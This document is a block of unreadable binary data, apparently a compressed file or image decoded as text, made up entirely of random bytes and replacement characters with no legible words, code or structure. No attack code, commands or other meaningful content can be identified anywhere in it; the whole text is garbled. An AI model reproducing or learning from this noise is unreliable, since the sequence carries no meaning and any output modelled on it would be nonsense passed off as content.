נ!%ܣ�W�5=�1M���ݹ�޳�	a���^O�,� }ɒ��p�F��G�L��L�P1�5[*��p�]:�i�up-~%x� 6�-q2{%HV^�-�����Ѿ�9�=h�
� ��mx4�^��Ql�'5��5I�����V����G��PQ�� �{��Q�#�3�^��Ǳ��.���=~<ʮ�9G�)�A��0�cL�ngq F5�H�5Mu�%¢�|CÁ ��e�a<}�N�}D���jlp33�a
��OP�.:�.���?_f��/Fo/H�N�10��4?��~���Gw�h�I��%=P��/v�;<q�Y�Y�@���є�a v��L�	�j�M/�f���j��	6�E�q�s�X��@�^�ænH���;Y�y$q�$�YZ�y>D��Q!�U.�+k�5@=1�BJ�����@�w�B���F*W��$��s]����qf4�s���4٠�@�]���gBڍҤ�w͈��u�V�ڴ.֮a3b��+edZ�ג�Mֺ�31�"9p`g��h��Q�����A�Y*�?�v2�s�¿�	r�b�
�H��"��[����e+�m\*��[a�/N��k����c[�i	�7��6��%;�m��ٚF���aeBM���֥�?���U`���6�����-�mo�M����6v΅.s!H�3=7KQ�?�R"Pt�}�[�]����A��� ӂ�g��1�`ÈDk�L��l��	k(�����l�k ���&0���B��lr����2��8۾!`7���&�h�Q�"�(c7N�ʁV6��/�!:��k��C�-����%JqK�R�3o���a�<pF���#����{+@�D� ��t���n��"|�M6����ڍi��m#�4QD�ȉJ���:*49�ǚ	������4,�"��%���H"�b����Q��
ɔg�y�SB��B��3�i(j�Q����th�4o��4�e��Z��H�hf�f( �O��ʄ2fm*tȱC#t)C�y�Rs1KR 7]/��
U�&� h/�8'Uo��e#^��3�4���N+C�c��4^��pbl�a�͋؄�k:�)6ݾ�&(4��(�$�h���� 9�8X���:����:%%HN�"�ɼxD���>�8F�T�� ��`��s\��8(�&]w��L�Y����}�"]��� ���&OȁL2j��Hd�Z4�� ��J��Fs:��z.:鬣hh�����G���΀��pLQǆ�8��άA�A+tQ�L`W��3�!scb�3'�Jz�;8Jy�!ӤO<����mt�@�mNq�'`�9���{� �μw�َ�L�r���(�&��]@jc�g���b����yf3�y���^�-X�B�Җ��`#n`BIE�sg)���Q�q�7�m�Y5E��A68�.�5<����b��LnrC���ң8�b���B5�=� ʰ��S!]�.K
ڕ��6���&��D��f� Md3��n�"��#�b�ʘ%�r,L'ԐcL!j"���u�K�K ;\�^@���'~�ߓD`�>P�hD��h��F�)�.�������0
�W��g&�nL�K����7Z�AGI�˒�j�%��3�a�`��1�z<��!YEX�����PI�j�yH0��E6p��@TYmp��dR��4��QI(C���dB��r��z��$��UO0(���n.�9�!���(�(҆��s�8�؞6'���Vq#���/��6���
��R�('�a
��s��p�b�k#K5�IJ꩒R�i�&r�n�3i3�IfE75"t#�K蝚�ٌ��{K#��+pE�@_�/MX�G��b�DO�a����k��1��1l��P�B�+�@�n�`�x��@�T�^X�����y��m"f��I*���)2�k^4�2i�`}�l6փ�.�l` p����BP�	$���K�����`,�	�b���P�b���U�A��Ԛi=SU֤M���5J[+ђ����UO(���@Ym������&�`Gxru���2AA�?>�� ��p��05,��T ->��^�� ���iCLa��^rUT{F:�� Y�(a]h��@��N���]�VəY͍#��[�~)�A�D9��ƃ���q%�&4�w���RU�`
+���.�Y���VpB�k"��H�1��۵���5��HGL����K�r���˚E��"�!�����4���F\�
sԶ�8�)@MȄ.�@%��]"��~�pV,�+x���Z��Q\�h*�)�`
p�B�H�[[�u�G��:ɠ3�+�0�L�����V�"�5<��G�_�,8x�U)�c���@Zd/�G�0��W�6�˦hE�,0+x`ґ�_�#��
簂�<ST��3El��ю�ujC�)����6���]��^]�<V�B�/w3e<IH�o#�CK����A�r�+�h��M`Ɉ�x��~���V���
�*�2�ǀ��&l�5$	�J��gZ�3�(t̷�޷�-��&^-5���o[m�x��Ǫ�E�A�`�qh\�訰:�цF��e�B�p���^5���`p4�0�?�?����^�YU�:Z}�a�������@-�մ��Q�Mn]�m������~�+м]r�jh��lc���55��L�R�I'�@�Ш.�C-�Z���þ얤��������'���Q`��X��;2|:�2!�1����%�����h+���9u�`���8&R��?�</� �������1�:��3A�s�=;��!�=o���7y���i@]y�G���(���j��c
�9�Jk��j�q="h;��֋�Fx�8��e�/`��:�V88�	��Q�Qؑ"��c0�6 �V���W��S,"�F�`���Ѭ͈*� �s�*Wb �z���D#��s?шp��+�V  p`Ey�M�>p0���pRP0��W���#� ]�0�#�Mh��h�6��FH��1òC�⑬$�n`�qc;��6�y�i�Bؚ���>��[�%Rl��!�֫�*;̳�j�JJ�F��^$8"0�������j+��0�c���\t "x5U���v��Ud����>k���i�q7Q*��������P�]�j!��i�t��zą�r, T p��h?{��3jh�F���X?���{�H{��p �k,;��Ȓ1��1����P@�z4���WR��%���;S����sFv0�F��;�0�ht6cR6��G	����)��>���;�?�c�ǲH��$����xЄT܏���y�m-���R��C2Ǹϴ@�1��
0d���փFpƾD�V@yl�S�r�)x�<߫ �	����M�T���1��Fl�2����؏Zy�MĢ���E�F�*����H2�/T�MT$�t6"h�W4&�t���9l��[�X�IJ/8�Qh��{�˖gT��<S:���vq��� M��;-0����҂9Y�����\3jl��|�},���T�Q %�~b�U���� ������J~�IF\D'��p0���ƮK��;L��B���2�T#����ό0P�@��8�ʓ0"�M˟WC8xz��8� =�%R]� ||5�(��dD�������a��	��
�9Q�܏sӯ�^��h���O�Cv�<���H���P"0��g�DX8��h�ر(Dp?"x�V����H�l������c	P����4OZ����/�J�Qeѷ�%�iī�Jt0UEX}�藭,�.8.1��0��D.+xSc�a��c=�1P !Xp֎xV��+�A	����Xi��:
��%�	��� Wc�`��,;v ط�� G9� ��
��@8�h4S�Fh�DTT��h	*Rj�F+�j��K�	��� @Z�Ǡ���Tl>����#�K�D]Dt`U��E�X*K�2Ф�;�k��@�}=�s�cp(�=3�fkıE!;(����I	�XO�*�1����"(� �K�%�2�@��pQr�:��4���Lp�����`xN����	e�uP"� Y�S��1F�F:m���Н�%���&$�/���؝��$#�jɋ�*�����\0DU�4����  k�trIP�x�h"]8�t�Ryӄ�c���]�A���D�}29��Z����� >��ؔP��)5z^� ��)X�HU�B�e�H
I8�����3=T���p�H��1"P�*�[g�?�3 ݭ_�aI�L��j�,����(ޑ����@���H�웟�ʼ]E��3�J�2%G�K��0�p[����0��6� v�Pn�]�^�H+(��:�Gi���Y)��H�.0������^�$[�9��	h*�Q0C�Β��Hga�X�;�#&�_�	��1����x͵=2=+� �1�g���ʘ���;�����[E%�e Q i��J뚉�	Ǭ_���u}5	�ݓ��D�P�Yt���
n�V�)�Ux�^���q�bi�hl��M�H�Y&���إP�J{��9��k�r�9����BV� ��C�[�k��F# \�������9��-��hL�P�@ ���������.HE��rH��'��AFE��a��A}F.]�	�⊜1����. �-S0�z9`٧�F��y"dA�"y���2�~�^m�&���:����2�+�LP��p �>�g+�~r�5};����$��c�S{M��_kS;�a���k4�	�
8����TjtL�qL�h�~�$����[�v�@�$E��Ě�b������W�U���FX
M0
.�/\O�x�n3�����i�k(����[��\J������PҦ4����Ḧ́�+X^�M�c���FIe4�p 	�Eą���δ�*�I����b�J�������A��K�Q �2����pI�R�ۍ_F�?8�>9�N�������M8�+�F�m;@�����R�������9+"�}��>��쐂���c�prL��q��,��������Y\&����L�ƪb��8dM����9����^���p�Ͷ����#%ڑ�r�p������� /���~����s�T���?~R�%�j�LK=����a_��*��^�'C����H�uB &�N���� #i�	0���i�@=���o�sw�e"\ā�p�<q՚Ԥ�Xyk�\��KQm�.�oϿ���=�	�}�K�&� �0�9�l��� ��٥$SVE�^ �8�[��eQ �����>}:n�]S��(k��%�V�"�4Ь��2=�!#��QO��$A~8�6A��k�^�s/�f�^���W��w�*.���e A���ƈ�s�Io�w�B'׈�֯Ԛ�(��λ����X�����i�6�����Ht-��/tWk0�p�x-i����Җ%i��H��wj��k�-�m���捍�����C�y)���Ӈcr2��⧱��5rwa��sxn�S�z�K#ΐ��B;(�h� �<>�St��w�k�����4�ױ�#�	��z��$�����8�x�i���q�l�!�O��w���(��	W��G�'��o�e@ `��QO��%�w�엍<��������=������'��� �K ���h@�D�g��2���p�(�f�Z�O�����Ȑ�������Itȍ g���mѢ}�&m�?r�l����5#���\�F���өMj=�I�I�Hi2s�)�&�Z�6Ԉ}F]��@�/^<���eT�*��s�`�8R,<�.ܳ��iC�����#Ki��3�#WR�
R��h䨆��5�Rǌ`+j�	�L�v�����7mn�,Z���&�M+��#u����oժ)��ʭ{!��~� AJb�Ѕ#�Ȁ;� S��rȓ&/q@�=h
F�:gSY�w6�\c�4]� �E>u�Ye;��MN���Ne�I��t�aq� ��V���?^d�\�hWA3��46�=m<#c�gS# �`e��4Rf!�tU{.��L��ד��d�1��X>1� mU�D���@��R	G@��ɕXH'zp�\/2c�#���#)
�G;D`�NBn�MF	�|�8P�M�8�hQ����R�7���#�z�I�[��1JeU � �X	w�Y�XQ�?t�d�-z�\�TЀAx�O�UAB4�X�m�Z�M3E*)� է�&� ���A	en�m3�O�ejӈ[l�2j��Su��&Xs�8"������h��L!��Sdl"��A�?}��	�ӈDDDF;�D�M���/�����	��7��|d��D�4���4��k��d���t~�ĒG�ļi#ę��+�hrR �U��!] ���
$���L:p�p�1�b�)$�J����'�\���ɗ8KBZd���P�e途;�#�v��?H��Gz��zaYߦ��Á�8�t�i�?D�;頃.����0[�=gX` ;}��<�H�S�Jv�`V�`��e���eh����[f`�
�; V��4��n��6E�d�F$���L	� 6b�I��~�	�%" �%���L�5��DCp�9L�4"t�{���5���&��r��`H�g��p>m0�;�$�cH
5�O�P�{̠��o�TA�\$��`��#2�0_v�|N�5�C
���GX�0R��:���8��F�	B�>�!S|P"Gp���p=��Z,Hp��Z�\�P�4�kh�e6pB#?�����B�@�P�"@�	9��(��<tTTh��9�$&I���I^i $)�~���	�q�U�DF���`�a�Æ �EF��q�4�`F���-pa 9�F6�����,SG��R��?p�=A��F�\�y�e^�����=A2��$v GB���#����& �)X�I��L�ԙQ��Ht<z<����@�U���7�g�G���˴AGZTD��;��7��!�����F4���%��I* ~�W ���>�>��@�?���c*H��#8e49\(OF��y�y�t��wǎ@3Q���5��H^�xF:�e�.��*V��M@�^�J�T�(Q�$�� Z3�):�� �/N���K��[-��W4ц�8�K@��6� ��U��F�=�[���~6�h����^G;�������,� 2����H��6�b7ML�T���4I�*�I
G����X�p������^�N���:�OD�����$���^2�l�C?kk���*Sl��L}�K2L��#�T,5<@���i���m33���ę���ơ��x����3���I����1\�"L"3�
l�,8���԰m8'e���v �����'O���P�q#�h�g�O(�l#�x�2t�۬^K灤\
��6 a ��8�s��h\
 ��<�>A�s�lU+�/Cb��**���&�]�����A9�qa�`�y(���a�\5�*i�+��kظ�<��GGteSJ���|��QD�LȆ��ag;��f�����`A��q��iIu:(K�;w�˘ 1k�6g�������P�@*R��hY�9��&����	5$�&;�@�5F QpW0pK�ψs�X��G�J���xC֘�?Fъ�Y�(�1�l( Gᔤ6mPb���	MN�h���4�@r�KZr˔�qM��3	�m����#�1�A�i(������J��Q�=-e:���]���f��[���9t� �|=��4�4����oY��'�O#Fd.���EȒ�3$�P�E6�{W��3 H�	��KC�7�*�����Ķ6|�-)�;� A{ڱXEc>�21�LS$d&�������� �����~���i�W�?�Q��`ڝC%|����#�b������e��}T*(�4���3C�� �ye���8����Х8��|�p���D�������<��C�tHXĆ4�B#��H|In�H��J�ݲY�+m
���脔�Dl�� ��p��5��?���l	HX�X�D�q�H��E`����TK��	$�X@�<� @|"�_Y��0 ��7ĝS���l���Ya��RZ5\Ht9�p��	&�PX7��5 Rċ���3��D�P} �|�|���c�2��E�	 �!�?b��p4��l	p����w��y�Un��6m�7�X�a��P�qpC��K��ۖ��ȑ'�:p�y��4���`�lHҬH|�"vEe�b%-�����AH�����E���}��q
hd������~H\�Ԉԕ\C+8ND �Ddc��<"Ɨ"�P��d��l���@1��h�v�\*�G� !� � ,    � �  � 1����+v$D��x,8tX �B��2j�Xq�<y��( R�ȓ+2\���ٚik���_�d��!*[m���*B+�"MJ��.M��l�T�RB`0(�!ʋ]:DX`�Ʉ#����W��o�<Kv����I��X�;{"$�P���IW%T���L4m�X)Y������-J�' �vm� ��8�:�	Ԭc{�x�2C�D�6\A�!`߻s&�t��ĊO�Z *�.�+7��8�L�#!ggI��J��=g�O9�1yȌAfg̝wXTQ��WxO��yo�~7�s�呄TcI�^Y-��/�p�уF(��8Va�Tr�-��!*?���̕|��0�p���N/��-�آ!���b�C�������t�m� �dA'�D��/QRi��WN�e�:�eS�e(fS���T�D<�7�x��tJ [��0�馝�H@���!��7Tv��T!�88�OC�D��3i(�Fm��-2�$�P�����)(:�J��*� �(x�9$�Kz�`@8l�q�α}>#��.b��CQ��
T�B:���ʳ�vK�s�yfEJB֨<���.*�,��0��C�0MaJ�M�c�Ү�j8��@*2@�]\���܀��W"L%/���k���3 �9 �2-�� � �M�&�ΐ�6�hT ��;&���	:�e�L��ALO�W���,�@x�:�@|d�Gx5� �+�y/��k㥭�	�*8����b7,<�����lm�n��Nv���n��+��ӵ3G�b#����+�J�t����2[���7�~K�@Nk�2����=���/��8pƉA�w�}l}w�]�9�v��4Ns�<�T'-����i�0��C#��#�`��=ޠ#L뤣j���P-[��B ,xc �	�-@E(��I�lhs[�Vg	w8P��g �@e�:��X�2�ݯ[,���$`��T�(x�Q��
t`�{�`D �$8I�8������؁$�v ?"�b�"�0lb[�.��KD�,s�	jC�3( �H� ���vR<�� b+ �ݶE-�Ik~.� ��&��,� ����C�B�0D28��g�#w�ߔ�*e�ZF |��%�D&5�
0ņ���{�������f� wCB����P��j�&�����#���_�Qh1{A2 �y����	U�<O�;�����A�n�A�W*�h���DE�=s��	M �� �>
,�M@[e6Ai�nhT����<�cf��F8�u�i�PK��/��t ��A2$
7U���{�F��*	��w�A ���i���*��$�LqyF8^��4am˩��d���� [���!=3./��(�jɲ�M�L`5u�#9p<�	���P؁�ZF֖=bx2@�� ���H�c�R��^-��J����b��YM%[�J��5��X������D�PvԽ N����懿g��1<�P�f��C�8Ȉ0��T�Ctd%�lˊ�@�a p�=�Q���`�T�)B@��+�@8VpStb�;�s��J��	L�u��Zv[<�w�Gv˼&�x� <�c�TAE:�G[�"�!xA��47a �����n�V�I0� F�b�:�������X�k��(4\1�
P�;���D�2���<�b<���xiAYAqճZQ5C�@�x��`#f i�"[��9@[ڤ���V� :�5ڠA�a9y�Fd�d�il�xćm� F�O��\8V��װ���o��\F����酥	{��<���<�A&# ��]�P6� �Z�Z���A�2&��/W)HP �G��/"B��[x��+�W,�Y0(�B��:k��J��a�j��t���>��9��#S�x��K��h��Z+@$`wx#���ӄ�lFȰ�U���QK4+�G�R(o���7���U�A�	�wHԂ����g���-:��)�@�XeBP �<A�
���
DP�v$z�
I��w��3,WC�o��<B�=�R�FW~�I���.#��`�_q`�.�(GF�w��8Y���V�Ѝ�O33�S�S�Z�2&�oI��R HG��� 
�y8@Z�0�Gt8��x�LP�=z@���&^�^+�<
��7&�at:��ְMq��h���Pc��>jC%z�F?�ź$�V���z���G"��

Gϐ_��I<o~�|A:@�'�K �Q�z1>s;�H�q�I Ȩl�ш0���c�����
�1��;@#��(W�-�����P%=�פM-��	(��H�`2qW:fR������'Tm[��	/�	�	}�q�` ����>G�/]
� 	�`�$wN�`��t��}�@8a�xW�o�3n��&�~	�<�;��k�qDh<բ2�#ڡ 
%��� �V@Dd'`or�"B��t_��'� 	&>�@I�4�
2'�� ��)P�(�Z�X�' D��W6�N��~pE�D@��i��X�6�O��`jT^��6��_ �@�G�4��V 8b';�2vt�w&#��&v��`����ր^0>|�.ʶ`��? �
��2�
�x�2��W�tE� uޠ W�N� 2��S=��1kC| �6;� �O��T"Ȁ5���Y�p�G`��f73Y� � QqW������F�H�c�
W%,�E�A��xM�V*㌎'9*���ר߂;ۢ7���u�6�6`�-$1(��� �"%GU�x'�0d
G�$�6�
b����=��2��w�
� s(#�8P ��U��� 	�`�J�#��x� D3�x|1' y��<�6�uj�&�;`p�@I��k��#8���V�2D��3(�8�pz�#WH�؏FI�
��܆
� 3x�9� W��9P6ĕ+��fZ�\�@��NeF�p�oR��i�6c�o3qօN� �w7+�5�(�0��g����7�/��9ɐ�b���i�I��s*�
X�G��È5Y&���N���U�x��&�����<�W�u'���X�X��6�u� ��Xy�f���"q&�(�=�Å���2� |��b&Ha�i��y��` ����0/w�;$:�� ��f!#l9�{�ZT���eM�aZ�
���D��6�V�&M$Iuj�V��d�L [�{B40�RA` !!+��/�L��&h������

�	�`Q); -C�;����<q^
��P��X������@��(0�2	��,�`S��,:�-�3�	�<�� }�W����U[���(Ӓ?�x�I2����c�ΰ�&&�
`�"��ZTA�_``�\Y�vv�S}��e&�[D0�@B4�6����
o��6l���+��E�2'c�q
�H�b�����9
�&�v3��>�/�%B�� �!D,����1}�1�`�Az��O�1����}�u�4)�w�#^ߑ���m�Ap���?��"��3�^���`n��&Ȁ9hHK!�m5�� `-�Q�px+��PEPM��[۵_���x�Z'`�h����(h�aX�E� �8E+,�@]z�����t�"Ċ�q���l {)�"9�Ы�B� �#菜�m�	CA��N�{�B'P�,�D�h0 h@ �K �{��7p# �����{����������`�A��!�K�ې@8���I�5m[ 
�� '�ࡕ���)+�����	IC�@_����t�;j���7��+	[P?=)�<���'�fot�:�;�ӿ�˿�]�,e� ۰o�Ia'�@@]�Wƻ��z2eq7��w�g���.aX��#�K�Ph�X� m)#�(+]`�7� ��0|�(m�E�!7����;d�&n"7����k����s�0( ��H_%ް�yG��@/6r�`��4h��6� �e`���
��*B�� �Q�sL����#G�Ă1�����p৳� ��?T,$t��a �f`���� �-&� ��w�  B���)` q����7��7�&d�t2H�B�q����\�Z#C�27��|أ+S� �&���E1�2�1]�'��u�
E[CD��k � 	�`#b���"YYR&#(�� �#���EDg�2@#Aj1[s[� ��N$�N��5=1�x��p�&=��@��@��!#� t"���  �`�@e�ΰ�@�[/��K"RO�S-@u�v�;rĊ;�dg>�;V�$ ' �S2�&�`�UP���2�S����\Z��7�}�XP]#bФ����!���C! H��1#���΀
�@)�*���Cm1*�� ��[[H3��w�]9N+p,[[�i�-�a-�`۵g��\�EK"Ҏ���SM���ֻ֣`�1Z��,p���t���	��,�0>@�� h%nN3��QE�2����` �qeoxR�է\�������m��]��U0	����ޏ0	�P	�@I�����qb ��� �)��@��s��52=�G@���}��2>�rD�	�M�@'�@_-*��E$��v�Z ]�7�����]�+mR֊�:n��a����1ܱ��' �\�;��$�\M Tw����X]Kr����y0��9��yM1�x��+��d��K3��2��Y���县 �2+�!AA5���� ߪ]!Ł�0a;��=��Dߓ` 
PW�1��7u=5�6�SnI/Ocq �[}���P�6�4���Dwv3�̊f5[�0�4(b�M��t3�Y�{۟�0 ��Þ(0 UpZ��Z0	�;�6�*� �M�W	��&�� �y�Wu� �,'Tn\�43��ӦV�N�� �d��m�e ��ݱ.[C�v
w�~�T&��8 �N���tC�#U��U@ ����]�\�U��+��&�`���]�����dS'�ߦ[X��;ZQ�C%O��|b>>����`n'l�f�[8�'��Z;�_�.DC�XB�E�Ҫ��AP-r7��h���7�d �E�!f��,���ͮe>�΂a����Pߦk�����]�3�e���� ��'a�c��� ��	�;r8=Q-r�/�i�� 	,�;�p�r�D��B,��.P�B*�w�d�wPq�ɷ�'&)��oS���YX�~B7�"Ӭ�~�I�!U�`IUE�[��
t*��*R	�G$G�V���?�C�,?�V���>��R0�]?�4[�e���8�q/�a���8+� ֶ�=jRpң�(�ɋI7�IX��bE��
@�`M�0[�(�bd�P2���I@/$ad0�.C�vH������,X����p�2��#����i�u���`\��@2U�F3Z�lYoE�4��Eó̱�l�*M�<*[��&�8ԋ�@���=�`�q�X)R�	����_�`�&ގ ;$�� ��Dwʦ�����1����&�IP���{�%l�IѥO��h�X�Z����-��5�@�4��)lB^!�J��?f�� h4(B��d~�����F���$@�1�ѩ6�dB-��XGx~3�[Ѐ`
�3��P�����*,��("������뎷 [n-򪢒IF �� l�g�9!�&�H9�и�J��!�FM�@�
ґ@o&��7	�p&0f�E&N����  �"Ȁ�D@M,��d.���9��p�a4�g��-�5���|$I��bԛ��"� ��m�k���J4��:JfL#(�(.W2����f �$ǁ
�����y~��n��`F2��3Pn�d��;,2N}
`)$	�Qk�1x��bK�{�3ǜm�x0��G$J�1��d�l��M��l�՘W2���h��`do��Wmu��D#XX��p{�9-�:��g �tR|�j�&&);&R��GF-5�R�{$M����ʈg�:�Ҹ�l�]�D����S�d�Q.�땑qY�ǘ��92��{o#�Q�	��o2�(2%��|Āދ/݅�[A�Y�$�p�i${hd;JL��69g�)�h� ȡ�K� �r�A&�!��@mP��oW���C�Q,�s��-�7��n ��:u���3j�Ě�v�����6����p�&&� \�)Δg�Q$�~��Ϡ�@)����'�q*��@	@��L�tp PP��K���p�����AF��+$��0��	�"� ����/dQ[�V���_hXcX�
���#�Fq"$�L�� u@�8dH�4�*�!ՠ�ٰ�*�0��5( �*oc�k2�<� gk�k|��wU��Y�0�V����(�p�6�24��|
	�W��PG�ʖ��:5��&J�3�pP� ��&ק��$�k�^qpq@m
�+T��� r�J�{<�֔�@ށ/�C^�s��ً ��^'�I��	Ct@� B��V'���A�m0�A�����F: ��q� �,�S\�00x����\x$����=v�ё �9�	d����=!ً=	�(`��-`�@�Ɉ��~�h��F��@@��a?UH7B6��Ox��1��������P	x�K9]�1�1��F�����.rR���U�"��Sy�J_S>���d.M@p1�@�"T44ء�\5�7`+1�*��Ρ	(���w�G�PB� \��j�覈o��� �E�hU����!yv���HMbK[��l�C��7)`ȭ�b���d��:��tw�Ё�[M��魀�`��J�`'nc]��fC.�
c�<K{����K ��Cv���Ցx����ܲ5��@y8˂G ���H�"�5[�Cd�����l^�v��9$`%�\PL@�챎n�����:Q�+!�H���5E�Q�|L��v�_p<Cp�k��*(JI���^�H�KʕoA���&�Zblo܀lt�4t� v���np�mL�lh؂v99	�D�V��'9&��hLym��gaC�V'� �&Zш��ֶVD+ �X�ڇ_�M�Q�_$Щ %��dg	ы?��k�,�����r��*[ux1V�4F�@T2�����b�&vuyzla{�Bd}�;�g(bns�Q6��GHJ��t��%�m��P�ʶv�[��le,�8)Gm���\��&4��?��e,`�� ~ ��w���o�O�`p�+����Q�� ��Y��P���E9��\z�8�鸥-t�=�ė(s��"m\���*{ݰ��h�J��P*/�"::��&�'�@IA:8ڄt=R&�R������h98P� q6$� �<�@�˃g/ !־�����;*V�
B�b���^������0��Ѱy���.��ö`����J�"���@�G���B2]i�QN5t��5�a�
L9��<AS���AR��D�0኏`���K^���<L��G��ҫ<���|�#B���4��ǫ��S��|f�)��D�zc���������"r��u�o����H	"b����>\>�h� l>��<���̉�P����;�X����i���m.h�op �S�Q=K��V� 0��p+�R��p�Vh.��m�  t���I���?!�A!,@ļ��?���ۂ�<'tB	L)��"2AΚB�;)؁�܂]CP5�$P���.��5 �2܃H8�����=�8T�=��!�]DB,�B�-��˃�-@�axDH|�=�DI�<��A؅I��=��D��B��0��<l�t�+̉xC5�HH�H=��a��""��AXD�AC5��߰$"ʀ_�E^��X$CD|B؂O�Ci�F�I@ϳ�7�5��,�Fn�F3�n܇} Fp��'Et�.(Cq��}�=;,�h��H��Iv��}ؿ�s�7}<tH�1F���=���:vH�7l� C����"�H��H"h�n��>B��Ap��	�tp\@���lI���_�wpo��XG�+53tI�s����ق(C"Ⱥ�@�y$"��ȭ�:L0�h���APJ�H=�"� vh��:�4�3I��>[�i0�gH��K�,����_��#�3�|�A��g@>d�'DJ���H����H�&� ؅� ˬ�Lp(�(5�J�t>\��j��@���_T� {\0Cv�	�|L�X�X��S���@�X|E�4�3̀V8ͱ\�]����n�ǳ��]pEڬ�jt�=��"���\!���3P\��܃P�8O�4�DO���$X�j�|F3N3�!py�؃��,�1܃�K�_� 1��&!�YdŤ�K���w��p8�7�Ȳ ���rhE���PV$��ԍ���Cj�L� ��F1P�@��TÊȀ�DM� �+HDax��؂[��O��1�o����g �]P'}=D~B�a��3܇=h�g��ap �z���}0�Vܺ_���X��BtS;�MyA�d���$��[��[�3lMU�>��>��5�u�B�H"�_����u)��4OE�BI0��J7���%���{8Nw�N1���du��
-�AP�0�H(�Il?�"��@�:��-���$�a�UN=�\5
��b��n4�nM�H��L�}��ndPP�]hVL�7X�n�D�Mo�DnM$��B
�|ܺ�� M��$2w�F���]�"d��{����p5`P�}�k��?�5PH��a "��C|,ɴ�B�OΪH[@Tne�6����U7xB?Cʬ�=��W5H�`�a��-���̙m5  �|���V�s��f�#�{�4��ed}Ѵ�<�pI��DD%���pCT�D����I&Є���wL���R	�O�W
P �<Nv0G���OX���IZU��@ۃsL팄7�Ѹ���"z�ceM� �e���
I���t��+�\�;C$u��]��M��?(�X/�������8z���H�@���{�[�$p��y�|M�F��]p�cj/����u���\�7H�ɛ<�n�:o��i-Ҥ�H���[��<���}���܇50��"��$�_�ĆQ"���$�[�X5N��T\ӓ �T���g�Z��Y��7ȓ�X�޲�Wނu�R5x�yp>�@B�=�|#�`����@z̲��YlT�����̀G<��LϹD(ڏә�� �]^rMK��?K�}xHi����5x�$��u�D��]ˊ��V�J"�}��+��E���}5dXz�{��{�`(�p�AX�<�ڧUT�THA�k�aX�F~wX7�aϳ;��3Ix׭\WMȀ�^�@5 t�:~<�}^5h��Q��+LM����7 S`Y�A�R���0�g`�f�X��X�dx��82>2?o�9q]�������5}�4P�&�Vp⊭�'���ؾފW��B���eg,�;��6`��`�؅��=x�-do��}ȉ�b$��]X^ӳ�5؇�\�a�F�*0����]�R>�T�<TP)�Z�!pQ�P�+@p��yN@���}#�*^���c��6{F<fW� K�F�k��V8z�����+x�������Mwx�'��#�����b���d@�
Ix^��Q��5
 ��`��������R6�+�5 �O��'��%�ʶt�B
XP���
�ޅ�0��p�@����V�^�M�um�bm��1p`����E�-H�E�< �lL�N���cJH��V�%܂.�l���"��˾' 歼�'�ӫ��߰6�<V�"� j��5�h7H\
pG�]�'�=	����s�' _{n�>}�>I p���F��שVj��Ƅڂ���7(b��!��L��v���o��-S�~�O��Kv$�^5��^���ĝ©��..�tx7HD���?�5I8��:�%��x�'��ü˫g��p�6e��I�?!܊-��m�ɾ��y�B�q`7N�a*T�yx�50 wHp0�-Y7 nSF��J�B���s��'Lt 򪾈�4n(b��O؇�P h�k�t�>]؂w�`/}�p1[P���(�B�`7���ÀmxF��G�Q��`�m��A G����Mj�fH��+�Q�d)���M�fP����t�Y�#���f>pO
��ԍ�%�p)oww�7��Bv` �w���U�����w)w����h�/t�v�gH�����>� ��Fp�}���}e"�?�1����m��x�e�r��/�@#�7�$p�B�y)���.�q7x$��'��x�B������yof4���$�f�n7��wtq70v^�G��N"����y�`�� �(w&Dl �XI��Kv�;��'Pt/��t�{o0v�hL �'��&�'y�v��ه!�.�"X�gp`$H �J��P��'�:���:6o��򠘾OWyI��!���L��ˇL"�{70����z�G}�<�'ȉ�_��Հ"*F NGg��e}�7�J��f{IO�x�+HM��{"���t�ܗr�O�!7b[ �+��}^_��Pus�������pM�Y�yb�B$4�\0�aC��<���E�5j|� 7/r$��Wh����囐[2dp����Ot&��D�(d��r�Mj410-���7�и����:�(ICȌ!ve��V[�ݤ��[�o�I"�gܸs�~\��/�Cܬˀ�f�7�0�ɒ�P�D1�{k�a�M)�ucKkV��">l!��
Id!�5k��I�V�[aۖmۨn�.\T��M�9s���b>�u7̭�n�:��3#���-.�H(9�aƅ��^�yl�R��+��e.��{D]	x�~�-�$�m!с�H��EEV��Gb@��a4m7Ӈ"֡a�YX!�Z(�y�	�Yz$j��|[�_Z�=��j�	h�����k5iV��Ӣ�X����i��f�e�7).I����ދ�e5�"w\�Fki����9�0<g6�@�
%!zM���yF�w0��b��d)�7[�gh�yJA��m%LZ8ᗙjz^A�g� �N:Ϡ�N8�X��PKe�@ް�L���S)B��+�*8��ʥ���C�B�BZ�<�l��Z[-fQ�(��k���� �7誻.B�E��ƛ�3�~r�-qqž� �/�����'Ϩ�-�N�������'C��F
x#���ܒ�!�<2�%�|�3[=�A-���r� �ND3�IZ�4�PU��,�3�E]��,�q�C���'4@!5<�A�i@�5D�-�P� �\����h�]v�g'@�7Y=���}�>v{T�t��w߁�To���� \�z�C�|4�?��.��EC'�#�A'D!-BAu��ש�����\�Qv�[�κ�\+�r�1ս;ct��{�kа�O	P��������P���{9ъ���?wN�-=a�=�WPr�
@�I'PP°��=��P�ζ�����vO�v���;�p}�c���!³��g�gp�-y��G���%WpC��x�bT]��$aj�#C'@C�Ik��!э*د��D[���UA�ȡ"(���B�� �������}��xk����*��"!L�\���`�L<�H�B���O��P6�Ҁ�#�68������Z W��ԫX�0@\7uECk[+:�g�n(��xG�β-_�T�0�H7R��T�`e:ZyJty��*������8����`�A�LZ+�?!�|� � ɀ���ok�����!����(B��(���K�
V�+��\��������A\���꥕<�,�y���A. -	 ��'.W����g{���1��}(��D�����
�̀���2�4cԂ���@	"�����ղ��!%u�����5��OP\�0 v�p��Re�4
�D;�[�89o\nt�h8l���a�X'5cHGJ��}WMW4��"���k����@���.�+��H ����pʘ6�ī������?#ǽ4z��|�,K�UU(����B ;1���jP���VMj d �{-la���5��	�zW�0��:�D�|�2��
�H�V�A�}�Ӹ�;��(�A��^7ɨqW�P�ֺ��%�� ��������۵���PH@�@6$ V ��U8PUJZ��x48�a��	,7���O>hA�FUrs��KU��
E��E��(��������gXrv$=1��S�b��՚��
H�[�7�	a��E�`Ō\��na���`�2�+�3�L|�|��7����J���N�6�;t�����(�Y7l
��#�7I)��y��g8��C[|�cU��?�sO�8����Հ�A���k,� 2���	�8&2󉮶Pdt�g4��!�e�;ʺ>\T����֐�c��2@����#4{��Mmh֌�{���$3Nw/��i�>Afn�+!Z��z݇J������Cvn}��J�)W+Q�0��ȐD%�I� ��D&����3d��7$��6>8I~�r��xn`�@���E�,�t^N�VWhE�j80��*N��h'�75j�
